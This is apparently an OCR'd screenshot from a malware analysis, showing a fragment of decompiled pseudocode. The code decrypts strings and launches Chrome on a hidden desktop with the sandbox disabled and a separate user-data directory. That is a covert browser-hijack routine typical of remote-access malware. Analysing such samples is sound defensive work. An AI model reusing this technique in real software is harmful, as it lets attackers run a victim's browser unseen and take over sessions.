 5 memset(pszPath, 0, 260);
6 SHGetFolderPathA(0, 28, 0, 0, pszPath);
7 // 解密后\Google\Chrome\
8 v0 = decrypt_str(byte_1000F404);
9 strcat_s(pszPath, 0x104u, v0);
10 strcat_s(pszPath, 0x104u, g_id);
11 memset(CommandLine, 0, 260);
12 // cmd.exe /c start
13 v1 = decrypt_str(byte_1000F414);
14 strcpy_s(CommandLine, 0x104u, v1);
15 // chrome.exe
16 v2 = decrypt_str(byte_1000F428);
17 strcat_s(CommandLine, 0x104u, v2);
18 //  --no-sandbox --allow-no-sandbox-job --disable-3d-apis --disable-gpu --disable-d3d11 --user-data-dir="
19 cmdline_param = decrypt_str(byte_1000F438);
20 strcat_s(CommandLine, 0x104u, cmdline_param);
21 strcat_s(CommandLine, 0x104u, pszPath);
22 strcat_s(CommandLine, 0x104u, "\"");
23 memset(&StartupInfo.lpReserved, 0, 0x40u);
24 StartupInfo.cb = 0x44;
25 StartupInfo.lpDesktop = g_id;
26 memset(&ProcessInformation, 0, sizeof(ProcessInformation));
27 return CreateProcessA(0, CommandLine, 0, 0, 0, 0, 0, 0, &StartupInfo, &ProcessInformation);
28 }